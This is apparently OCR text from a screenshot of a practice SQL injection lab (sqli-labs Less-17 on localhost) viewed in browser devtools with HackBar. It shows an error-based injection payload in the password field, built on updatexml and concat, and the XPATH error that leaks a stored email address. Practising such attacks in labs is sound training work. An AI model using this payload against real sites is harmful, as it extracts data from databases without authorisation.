 XPATH syntax error: ''+Angel@iloveu.com(+'
SUCCESSFULLY
UPDATED YOUR
器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
RL http://127.0.0.1/sqli-labs-master/Less-17/
RL
te Post data Referrer User Agent Cookies
uname=admin&passwd=a' or updatexml(1,concat(0x272b,(select email_id from emails  limit 1,1),0x282b),2) -- k